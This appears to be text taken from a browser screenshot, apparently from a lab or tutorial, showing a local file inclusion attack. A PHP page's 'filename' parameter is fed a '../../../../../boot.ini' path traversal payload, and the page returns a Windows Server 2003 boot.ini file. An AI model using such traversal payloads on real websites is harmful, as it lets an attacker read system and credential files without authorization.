 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.any…ename=LFI.txt http://www.any…./../boot.ini
www.any.com/FI/PHP_FI.php?filename=../../../../.. 搜索
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect